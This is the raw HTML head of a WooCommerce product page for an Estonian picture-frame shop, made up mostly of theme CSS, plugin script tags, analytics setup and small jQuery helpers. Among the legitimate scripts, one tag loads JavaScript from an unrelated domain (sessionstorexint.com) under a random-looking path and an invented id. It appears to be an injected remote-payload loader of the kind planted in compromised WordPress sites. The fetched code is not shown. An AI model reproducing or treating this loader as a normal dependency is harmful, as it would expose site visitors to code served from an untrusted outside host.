.tinv-modal .tinv-close-modal, .tinv-wishlist .tinv-modal button.button {background-color:#ebe9eb;color:#515151;} .tinv-wishlist .tinv-modal .tinv-close-modal:hover, .tinv-wishlist .tinv-modal button.button:hover {background-color:#dad8da;color:#515151;}
</style>
<link rel="stylesheet" id="typekit-ktv0ltn-css" type="text/css" media="all" data-pmdelayedstyle="https://use.typekit.com/ktv0ltn.css?ver=3.9.9">
<link rel="stylesheet" id="flatsome-swatches-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.2">
<link rel="stylesheet" id="select2-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4">
<link rel="stylesheet" id="thwvsf-public-style-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.8.3">
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link rel="stylesheet" id="flatsome-main-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.2">
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://wanderwall.ee/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.2);
				src:
					url(https://wanderwall.ee/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.2) format("embedded-opentype"),
					url(https://wanderwall.ee/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.2) format("woff2"),
					url(https://wanderwall.ee/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.2) format("truetype"),
					url(https://wanderwall.ee/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.2) format("woff"),
					url(https://wanderwall.ee/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}
</style>
<link rel="stylesheet" id="flatsome-shop-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.2">
<link rel="stylesheet" id="flatsome-style-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/cache/perfmatters/wanderwall.ee/minify/e347acfc3ced.style.min.css?ver=3.0">
<link rel="stylesheet" id="wapf-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/frontend.min.css?ver=2.7.25">
<link rel="stylesheet" id="prdctfltr-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=8.3.0">
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script type="text/javascript" src="https://wanderwall.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js" defer></script>
<script type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/wanderwall.ee\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wanderwall.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderwall.ee/wp-json/wp/v2/product/94731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wanderwall.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wanderwall.ee/?p=94731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderwall.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderwall.ee%2Ftoode%2Fvalgest-puidust-pildiraam-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderwall.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderwall.ee%2Ftoode%2Fvalgest-puidust-pildiraam-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><!-- HFCM by 99 Robots - Snippet # 5: HTML tag -->
<meta name="google-site-verification" content="5SGkgAzCYvLthz13NyNa71n3ZAa65izMZX2hB8nqNSU" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorUsername":"","visitorIP":"3.19.234.235","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
    const largeSizes = ['50x70 cm', '61x90 cm', '70x100 cm'];
    function hasLargeSize() {
        let found = false;
        $('.cart_item').each(function () {
            const variationText = $(this).find('dd.variation-Suurus, .woocommerce-variation dd').text().trim().toLowerCase();
            if (largeSizes.includes(variationText)) {
                found = true;
                return false;
            }
        });
        return found;
    }
    function modifyShippingOptions() {
        const $shippingList = $('#shipping_method');
        if (!$shippingList.length) return;
        const $items = $shippingList.find('.shipping__list_item');
        if ($items.length < 3) return;
        if (hasLargeSize()) {
            console.log('Large size found – showing only 3rd shipping method');
            $items.eq(0).remove();
            $items.eq(1).remove();
            const $remaining = $shippingList.find('input[type="radio"]');
            if ($remaining.length === 1 && !$remaining.is(':checked')) {
                $remaining.prop('checked', true).trigger('change');
            }
        } else {
            console.log('No large size – all methods shown');
        }
    }
    $('body').on('updated_checkout', function () {
        modifyShippingOptions();
    });
    $(document).ready(function () {
        modifyShippingOptions();
    });
    const observerTarget = document.querySelector('#shipping_method');
    if (observerTarget) {
        const observer = new MutationObserver(() => {
            modifyShippingOptions();
        });
        observer.observe(observerTarget, { childList: true, subtree: true });
    }
    // Extra fallback for cart update button click
    $('body').on('updated_shipping_method updated_cart_totals', function () {
        modifyShippingOptions();
    });
});
});</script><script type="rocketlazyloadscript">document.addEventListener('DOMContentLoaded', function () {
    const maxLines = 3; // Number of lines to display initially

    // Target short descriptions in Flatsome theme
    document.querySelectorAll('.product-short-description').forEach((desc) => {
        const fullText = desc.innerHTML.trim(); // Get the full description text
        const lineHeight = parseInt(window.getComputedStyle(desc).lineHeight, 10) || 20; // Approximate line height in pixels
        const maxHeight = lineHeight * maxLines;

        // Set initial style for three-line truncation
        desc.style.overflow = 'hidden';
        desc.style.textOverflow = 'ellipsis';
        desc.style.display = '-webkit-box';
        desc.style.webkitBoxOrient = 'vertical';
        desc.style.webkitLineClamp = maxLines;
        desc.style.maxHeight = `${maxHeight}px`;

        // Create and append "Loe edasi" button
        const readMoreButton = document.createElement('a');
        readMoreButton.textContent = ' Loe edasi ';  // Changed from "Read more" to "Loe edasi"
        readMoreButton.href = 'javascript:void(0)';
        readMoreButton.style.color = 'blue';
        readMoreButton.style.cursor = 'pointer';
        readMoreButton.style.display = 'inline-block';
        readMoreButton.style.marginLeft = '5px';

        // Create fade effect above the "Loe edasi" button (last line)
        const fadeEffectAbove = document.createElement('span');
        fadeEffectAbove.style.position = 'absolute';
        fadeEffectAbove.style.bottom = '0'; // Position at the bottom of the truncated text
        fadeEffectAbove.style.left = '0';
        fadeEffectAbove.style.width = '100%';
        fadeEffectAbove.style.height = '70px'; // Adjust the height of the fade effect
        fadeEffectAbove.style.background = 'linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%)';
        fadeEffectAbove.style.pointerEvents = 'none'; // Prevent blocking the button click
        fadeEffectAbove.style.zIndex = '1';

        // Append the fade effect just before the "Loe edasi" button
        desc.appendChild(fadeEffectAbove);

        // Append the "Loe edasi" button after the description
        desc.after(readMoreButton);

        // Add toggle functionality
        readMoreButton.addEventListener('click', function () {
            if (desc.style.webkitLineClamp) {
                // Show full text
                desc.style.webkitLineClamp = '';
                desc.style.maxHeight = 'none';
                fadeEffectAbove.style.display = 'none'; // Hide the fade effect when full text is shown
                this.textContent = ' Näita vähem'; // Change text to "Show less" in Estonian
            } else {
                // Truncate to max lines
                desc.style.webkitLineClamp = maxLines;
                desc.style.maxHeight = `${maxHeight}px`;
                fadeEffectAbove.style.display = 'block'; // Show the fade effect when truncated
                this.textContent = ' Loe edasi'; // Keep "Loe edasi" for "Read More"
            }
        });
    });
});
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5W9525W' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wanderwall.ee/wp-content/uploads/2020/09/cropped-test3-1-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wanderwall.ee/wp-content/uploads/2020/09/cropped-test3-1-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wanderwall.ee/wp-content/uploads/2020/09/cropped-test3-1-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wanderwall.ee/wp-content/uploads/2020/09/cropped-test3-1-scaled-2-270x270.jpg" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #000000;--fs-color-success: #000000;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:261px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 76%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:96%}.header-top{background-color:#d3d3d3!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 87%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-bg{ background-image: url(https://wanderwall.ee/wp-content/uploads/2020/11/Leila_White_1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #f7f7f7}.absolute-footer, html{background-color: #ece7e2}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.ux-menu-link .flex {justify-content: center;}.ux-menu-title.flex.h5 {justify-content: center;}.left-c-menu .ux-menu-link .flex{justify-content: left;}.ux-menu-title.flex.h5.center {justify-content: left;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 1.5em;
    padding: 7.5px 0;
}
.pswp__caption {
  display: none;
}

#order_review > div.woocommerce-form-coupon-toggle > div > div{
	display:none;
}

#order_review > div.coupon > div{
	margin: 15px 0px
}
.tax_label{
	display:none
}
.badge-container.absolute.left.top.z-1 {
left: ;
margin-top: 6px;
top: 0px !important;
right: 0px !important;
}
.ux-swatch--label {
    min-width: 30px;
    min-height: 30px;
    padding: 0 8px;
    font-size: 11.95px;
		padding: 0 8px;
    font-size: 11.95px;
	color: #000000
}
.product-small .image-tools, .product .image-tools {
    opacity: 1 !important;
}
.is-outline {
    color: gray;
}
.ux-menu-link__link {
    color: black
			
}



/***Off Canvas Sidebar***/

.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
	background: #ffffff;
	color: #1a1a1a;
	min-width: 330px;
}

.off-canvas:not(.off-canvas-center) .nav-vertical li>a {
    padding-left: 20px;
    color: #000000;
}

.nav-sidebar.nav-vertical>li.menu-item.active, .nav-sidebar.nav-vertical>li.menu-item:hover {
    background-color: #fff;
}


/*** 1st Drop down menu image support CSS***/

.mobile-sidebar ul li#menu-item-94850 a{
	padding-left:0px !important;
	padding-right: 5px;
	margin-top: -10px;
	margin-bottom: -10px;
}


/*** 2nd Drop down menu image support CSS***/


.mobile-sidebar ul li#menu-item-94853 a{
	padding-left:0px !important;
	padding-right: 5px;
	margin-top: -10px;
	margin-bottom: -10px;
}


/*** 3rd Drop down menu image support CSS***/


.mobile-sidebar ul li#menu-item-94856 a{
	padding-left:0px !important;
	padding-right: 5px;
	margin-top: -10px;
	margin-bottom: -10px;
}


/*** Search Bar Submit Button***/

button.ux-search-submit.submit-button.secondary.button{
    padding: 4px 12px 4px 12px;
	background-color: #fff;
	color: #757575;
	border-width: 1px;
	border-color: #DCDEE1;
	box-shadow: none!important;
	border-left: 0px;
}

.search-field{
	padding-top: 18px!important; 
		padding-bottom: 19px!important; 
	border-width: 1px!important;
	border-color: #DCDEE1!important;
	box-shadow: none!important;
	
}

/*** Search Results***/

.header-block .autocomplete-suggestions, .header .search-form .autocomplete-suggestions {
    max-height: 80vh;
    min-width: 1000px;
    background: #fff;
    padding-right: 50px;
	box-shadow: 0 02px 08px 1px rgb(0 0 0 / 0%), 0 0px 10px rgb(0 0 0 / 3%)!important;
	
}

.autocomplete-suggestion img {
    width: 130px;
    border-radius: 0px;
    height: 130px;
    display: inline-block;
    margin-right: 10px;
}

/*** Wishlist Icon Shop Page***/


button.wishlist-button.button.is-outline.circle.icon {

	display: none;
}

/*** Shop page Removing Elements***/




/*Divider*/


.widget .is-divider {
    margin-top: 0.66em;
    display: none;
}

/*Product Count*/

p.woocommerce-result-count.hide-for-medium {
    display: none;
}

/*Breadcrumps*/

nav.woocommerce-breadcrumb.breadcrumbs.uppercase {
    display: ;
}

/*Page title inner*/

.page-title-inner {
	display:none;
}

/*Filter select boxes outside padding*/

.prdctfltr_wc .prdctfltr_filter {
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 20px;
}

/*Filter select boxes INSIDE padding*/

span.prdctfltr_regular_title {
	padding-top:5px!important;
	padding-bottom:5px!important;
	font-size: 13px;
	font-weight: 500!important;
}

/*Filter select boxes arrow UP & DOWN*/

i.prdctfltr-down {
	top: 6px!important;
}

i.prdctfltr-up {
    top: 6px!important;
}

/*Filter Inside Items Font*/

.prdctfltr_filter label {
    display: block;
    font-size: 13px;
    line-height: 24px;
	font-weight: 400!important;
	text-transform: inherit;
}

/*Filter Inside Box Color */

.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before {
    content: '';
    border-color: #000000;
}


/*Filter Box For Mobile */

.prdctfltr_wc .prdctfltr_filter_title {
    font-weight: 400;
    font-size: 14px;
    border-width: 1px!important;
    border-color: #DDDDDD!important;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-bottom: 25px;
    border: solid;
	color: #4E4E4E;
}

/* Mobile Filter Google Icon */

.prdctfltr-bars:before {
    content: "\f001";
	font-size: 20px;
	margin-right: -10px;
	color: #7a7a7a;
	
}

/* Mobile Filter DropDown */
	#main .prdctfltr_hierarchy_lined form{
		margin-right:0px !important;
		margin-left:0px !important;
		border-radius: 0px;
		background: #fff;
	}
	
/* Mobile Filter DropDown Close Button */

.prdctfltr_close_sidebar {
    font-size: 13px;
	color: #777;
	padding-bottom: 0px!important;
}

/* Mobile Filter DropDown Filter Button */

a.button.prdctfltr_woocommerce_filter_submit {
    font-size: 12px;
}
/* Filter layout borders */
.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text img {
    border: 0px solid #ccc;
		margin-left: 0px;
}
.prdctfltr_filter label {
    display: block;
    font-size: 12px;
    line-height: 20px;
    margin-left: 0px;
}

/* Filter drop down two column */

#main .prdctfltr_down .prdctfltr_checkboxes{
	flex-wrap:nowrap;
	justify-content:center;
	align-items:flex-end;
	margin-top: -5px;
}

span.prdctfltr_customize_image_text_tip {
    margin-left: 0px!important;
    padding: 9px;
}

/*** Outlet Two filters ***/

/* Prdctfltr hierarchy lined */
#main .prdctfltr_hierarchy_lined:nth-child(1){
	display: ;
}

.category-page-row .prdctfltr_hierarchy_lined{
	z-index:239;
	
}
/* Removes "Product Total" and "Options Total" lines */
.wapf-product-totals > div > div:nth-child(1), .wapf-product-totals > div > div:nth-child(2) {
    display: none;
}

.wapf-product-totals div span:last-child {
    display: none;
}
.wapf-product-totals div span:first-child {
    display: none;
